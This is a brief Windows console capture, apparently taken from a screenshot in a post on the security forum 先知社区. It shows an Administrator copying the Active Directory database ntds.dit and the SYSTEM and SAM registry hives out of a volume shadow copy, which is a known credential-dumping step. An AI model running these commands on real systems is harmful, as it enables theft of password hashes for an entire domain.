 C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\Windows\NTDS\ntds.dit C:\vssown
        1 file(s) copied.
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\Windows\System32\Config\SYSTEM C
:\vssown
        1 file(s) copied.
C:\Users\Administrator>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\Windows\System32\Config\SAM C:\v
ssown
        1 file(s) copied.
C:\Users\Administrator>
先知社区